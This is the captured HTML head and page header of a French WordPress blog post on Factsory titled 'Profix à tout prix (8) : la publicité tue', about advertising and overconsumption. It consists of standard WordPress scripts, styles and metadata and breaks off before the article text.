

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://factsory.org/2013/la-publicite-tue/
body_size: 26278
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://factsory.org/xmlrpc.php" />
	<title>Profix à tout prix (8) : la publicité tue &#8211; Factsory</title>
<script type="text/javascript">var WPAC={}; window.WPAC = WPAC; WPAC = WPAC;WPAC._Options={enable:true,debug:false,menuHelper:true,selectorCommentForm:"#commentform,.ast-commentform,.comment-form",selectorCommentsContainer:"#comments,.comments-wrapper,.comments-area,.wp-block-comments",selectorCommentList:".comment-list,.ast-comment-list,.wp-block-comment-template",selectorCommentPagingLinks:"#comments [class^='nav-'] a",selectorCommentLinks:"#comments a[href*=\"/comment-page-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",selectorSubmitButton:"#submit",selectorTextarea:"#comment",selectorPostContainer:false,scrollSpeed:500,autoUpdateIdleTime:false,popupOverlayBackgroundColor:"#000000",popupOverlayBackgroundOpacity:false,popupBackgroundColorLoading:"#000000",popupTextColorLoading:"#ffffff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#FFFFFF",popupBackgroundColorError:"#FF0000",popupTextColorError:"#FFFFFF",popupOpacity:85,popupOpacityTablet:85,popupOpacityMobile:85,popupCornerRadius:5,popupCornerRadiusTablet:5,popupCornerRadiusMobile:5,popupMarginTop:10,popupMarginTopTablet:10,popupMarginTopMobile:10,popupWidth:30,popupWidthTablet:45,popupWidthMobile:75,popupPadding:20,popupPaddingTablet:20,popupPaddingMobile:20,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupTextAlign:"center",popupVerticalAlign:"verticalStart",popupTextFontSize:"20px",popupTextFontSizeTablet:"20px",popupTextFontSizeMobile:"20px",popupZindex:10000,textPosted:"Your comment has been posted. Thank you!",textPostedUnapproved:"Your comment has been posted and is awaiting moderation. Thank you!",textReloadPage:"Reloading page. Please wait.",textPostComment:"Posting your comment. Please wait.",textRefreshComments:"Loading comments. Please wait.",textUnknownError:"Something went wrong, your comment has not been posted.",textErrorTypeComment:"Please type your comment text.",textErrorCommentsClosed:"Sorry, comments are closed for this item.",textErrorMustBeLoggedIn:"Sorry, you must be logged in to post a comment.",textErrorFillRequiredFields:"Please fill the required fields (name, email).",textErrorInvalidEmailAddress:"Please enter a valid email address.",textErrorPostTooQuickly:"You are posting comments too quickly. Please wait a minute and resubmit your comment.",textErrorDuplicateComment:"Duplicate comment detected. It looks like you have already submitted this comment.",callbackOnBeforeSelectElements:false,callbackOnBeforeSubmitComment:false,callbackOnAfterPostComment:false,callbackOnBeforeUpdateComments:false,callbackOnAfterUpdateComments:false,commentPagesUrlRegex:false,disableUrlUpdate:false,disableScrollToAnchor:false,useUncompressedScripts:false,placeScriptsInFooter:true,optimizeAjaxResponse:false,baseUrl:false,disableCache:false,enableByQuery:false,lazyLoadEnabled:false,lazyLoadDisplay:"overlay",lazyLoadInlineDisplayLocation:"comments",lazyLoadInlineDisplayElement:"#comments",lazyLoadInlineLoadingType:"spinner",lazyLoadInlineSpinner:"LoadingGray1",lazyLoadInlineSpinnerLabelEnabled:true,lazyLoadInlineSpinnerContainerBackgroundColor:"#333333",lazyLoadInlineSpinnerContainerBackgroundColorOpacity:true,lazyLoadInlineSpinnerLabel:"Loading comments...",lazyLoadInlineSpinnerLabelColor:"#FFFFFF",lazyLoadInlineSpinnerIconColor:"#FFFFFF",lazyLoadInlineSpinnerLayoutType:"horizontal",lazyLoadInlineSpinnerLayoutAlignment:"left",lazyLoadInlineSpinnerLayoutRTL:false,lazyLoadTrigger:"domready",lazyLoadTriggerElement:false,lazyLoadInlineSpinnerSpeed:1.25,lazyLoadTriggerScrollOffset:false,lazyLoadPaginationEnabled:false,lazyLoadCommentsPerPage:30,lazyLoadUseThemePagination:true,lazyLoadPaginationStyle:"nextPrev",lazyLoadPaginationLocation:"bottom",lazyLoadingPaginationScrollToTop:true,lazyLoadInlineSpinnerLabelFontSizeDesktop:42,lazyLoadInlineSpinnerSizeDesktop:72,lazyLoadInlineSpinnerLabelLineHeightDesktop:54,lazyLoadInlineSpinnerContainerPaddingDesktop:35,lazyLoadInlineSpinnerGapDesktop:20,lazyLoadInlineSpinnerLabelFontSizeTablet:36,lazyLoadInlineSpinnerSizeTablet:65,lazyLoadInlineSpinnerLabelLineHeightTablet:42,lazyLoadInlineSpinnerContainerPaddingTablet:25,lazyLoadInlineSpinnerGapTablet:15,lazyLoadInlineSpinnerLabelFontSizeMobile:28,lazyLoadInlineSpinnerSizeMobile:48,lazyLoadInlineSpinnerLabelLineHeightMobile:34,lazyLoadInlineSpinnerContainerPaddingMobile:20,lazyLoadInlineSpinnerGapMobile:15,lazyLoadInlineSkeletonLoadingLabelEnabled:false,lazyLoadInlineSkeletonLoadingLabel:"Loading comments...",lazyLoadInlineSkeletonItemsShow:2,lazyLoadInlineSkeletonBackgroundColor:"#EEEEEE",lazyLoadInlineSkeletonHighlightColor:"#dedede",lazyLoadInlineSkeletonHeadingColor:"#333333",lazyLoadInlineSkeletonHeadingFontSize:24,lazyLoadInlineSkeletonHeadingLineHeight:1.5,lazyLoadInlineShortcode:false,lazyLoadInlineLoadingButtonLabel:"Load Comments",lazyLoadInlineLoadingButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonSpinner:"LoadingGray1",lazyLoadInlineButtonLabel:"Load Comments",lazyLoadInlineButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonAppearance:"solid",lazyLoadInlineButtonUseThemeStyles:true,lazyLoadInlineButtonBackgroundColor:"#333333",lazyLoadInlineButtonBackgroundColorHover:"#444444",lazyLoadInlineButtonTextColor:"#FFFFFF",lazyLoadInlineButtonTextColorHover:"#FFFFFF",lazyLoadInlineButtonBorderColor:"#333333",lazyLoadInlineButtonBorderColorHover:"#444444",lazyLoadInlineButtonBorderWidth:true,lazyLoadInlineButtonBorderRadius:5,lazyLoadInlineButtonPaddingTop:12,lazyLoadInlineButtonPaddingRight:24,lazyLoadInlineButtonPaddingBottom:12,lazyLoadInlineButtonPaddingLeft:24,lazyLoadInlineButtonFontSize:16,lazyLoadInlineButtonLineHeight:1.5,lazyLoadInlineButtonFontWeight:600,lazyLoadInlineButtonFontFamily:"inherit",lazyLoadInlineButtonAlign:"center",firstTimeInstall:false,lazyLoadIntoElement:false,commentsEnabled:true,version:"3.1.2"};</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Factsory &raquo; Flux" href="https://factsory.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Factsory &raquo; Flux des commentaires" href="https://factsory.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Factsory &raquo; Profix à tout prix (8) : la publicité tue Flux des commentaires" href="https://factsory.org/2013/la-publicite-tue/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/factsory.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style>
		:root {
			--wpac-popup-opacity: 0.85;
			--wpac-popup-corner-radius: 5px;
			--wpac-popup-margin-top: 10px;
			--wpac-popup-width: 30%;
			--wpac-popup-padding: 20px;
			--wpac-popup-font-size: 20px;
			--wpac-popup-line-height: 1.2;
		}
		/* tablet styles */
		@media screen and (max-width: 1024px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 45%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		/* mobile styles */
		@media screen and (max-width: 768px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 75%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		.wpac-overlay {
			display: none;
			opacity: var(--wpac-popup-opacity);
			border-radius: var(--wpac-popup-corner-radius);
			margin-top: var(--wpac-popup-margin-top);
			padding: var(--wpac-popup-padding) !important;
			font-size: var(--wpac-popup-font-size) !important;
			line-height: var(--wpac-popup-line-height);
			margin: 0 auto;
		}
	</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://factsory.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://factsory.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wikipedia-preview-link-style-css' href='https://factsory.org/wp-content/plugins/wikipedia-preview/libs/wikipedia-preview-link.css?ver=1.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Cantata+One|Lato:300,700' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://factsory.org/wp-content/themes/magazine-basic/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://factsory.org/wp-content/themes/magazine-basic/library/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpac-frontend-css' href='https://factsory.org/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-css.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://factsory.org/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='counterize_stylesheet-css' href='https://factsory.org/wp-content/plugins/counterize/counterize.css.php?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://factsory.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://factsory.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/counterize/counterize.js.php?ver=6.8.3" id="counterize_javascript-js"></script>
<link rel="https://api.w.org/" href="https://factsory.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://factsory.org/wp-json/wp/v2/posts/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://factsory.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://factsory.org/2013/la-publicite-tue/" />
<link rel='shortlink' href='https://factsory.org/?p=399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://factsory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactsory.org%2F2013%2Fla-publicite-tue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://factsory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactsory.org%2F2013%2Fla-publicite-tue%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style>
#site-title a,#site-description{color:#333 !important}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.factsory.org/wp-content/themes/magazine-basic/library/images/solid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.footnote-link {
	font-size:80%;
	position:relative;
	bottom: .7em;
}

.resume {
	border: 1px solid black;
	padding: .5em 2em;
}

.resume:before {
	content: "Résumé";
	font-size: 150%;
	font-weight: bold;
	display:block;
}

figure figcaption {
	font-size: 90%;
	font-style: italic;
}
article {
	text-align: justify;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="Factsory"/>
  <meta property="og:title" content="Profix à tout prix (8) : la publicité tue"/>
  <meta property="og:url" content="https://factsory.org/2013/la-publicite-tue/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Malgré les bas prix et l’obsolescence il serait impossible de nous vendre tant de produits, dont l’utilité laisse parfois à désirer, sans que nous subissions une propagande acharnée pour nous pousser à la consommation. C’est là qu’intervient la publicité. En effet la publicité véhicule certaines ima"/>
  <meta property="og:image" content="http://factsory.org/wp-content/uploads/2019/10/peak_oil3.jpg"/>
  <meta property="og:image:url" content="http://factsory.org/wp-content/uploads/2019/10/peak_oil3.jpg"/>
  <meta property="article:published_time" content="2013-06-23T16:06:08+01:00"/>
  <meta property="article:modified_time" content="2013-12-15T14:21:28+01:00" />
  <meta property="og:updated_time" content="2013-12-15T14:21:28+01:00" />
  <meta property="article:section" content="Profit à tout prix"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Profix à tout prix (8) : la publicité tue"/>
  <meta itemprop="headline" content="Profix à tout prix (8) : la publicité tue"/>
  <meta itemprop="description" content="Malgré les bas prix et l’obsolescence il serait impossible de nous vendre tant de produits, dont l’utilité laisse parfois à désirer, sans que nous subissions une propagande acharnée pour nous pousser à la consommation. C’est là qu’intervient la publicité. En effet la publicité véhicule certaines ima"/>
  <meta itemprop="image" content="http://factsory.org/wp-content/uploads/2019/10/peak_oil3.jpg"/>
  <meta itemprop="datePublished" content="2013-06-23"/>
  <meta itemprop="dateModified" content="2013-12-15T14:21:28+01:00" />
  <meta itemprop="author" content="factsory"/>
  <!--<meta itemprop="publisher" content="Factsory"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Profix à tout prix (8) : la publicité tue"/>
  <meta name="twitter:url" content="https://factsory.org/2013/la-publicite-tue/"/>
  <meta name="twitter:description" content="Malgré les bas prix et l’obsolescence il serait impossible de nous vendre tant de produits, dont l’utilité laisse parfois à désirer, sans que nous subissions une propagande acharnée pour nous pousser à la consommation. C’est là qu’intervient la publicité. En effet la publicité véhicule certaines ima"/>
  <meta name="twitter:image" content="http://factsory.org/wp-content/uploads/2019/10/peak_oil3.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@factsory"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-399 single-format-standard custom-background wp-theme-magazine-basic">
	<div id="page" class="grid  ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://factsory.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>

								<div class="title-logo-wrapper fl">
										<div class="header-group">
												<div id="site-title"><a href="https://factsory.org" title="Factsory" rel="home">Factsory</a></div>
						<div id="site-description"></div>					</div>
				</div>

				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<h3 class="screen-reader-text">Main menu</h3>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div class="menu"><ul>
<li class="page_item page-item-123"><a href="https://factsory.org/contact/">Contact</a>
<li class="page_item page-item-5324"><a href="https://factsory.org/mentions-legales/">Mentions légales</a>
</ul></div>
						</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
	<div id="primary" class="c9" role="main">
			<article id="post-399" class="post-399 post type-post status-publish format-standard hentry category-profit-a-tout-prix tag-agro-alimentaire tag-chomage tag-christine-kelly tag-cigarette tag-coca-cola tag-consommation tag-csa tag-depenses tag-emploi tag-enfants tag-etiquettage tag-industrie tag-lobby tag-manipulation tag-obesite tag-pierre-mehaignerie tag-profit tag-psychologie-sociale tag-publicite tag-racisme tag-sexisme tag-stereotypes tag-sucre tag-surconsommation tag-tabac tag-television wpautop">

	    <header>
                <div class="post-category"><a href="https://factsory.org/category/profit-a-tout-prix/" rel="category tag">Profit à tout prix</a></div>
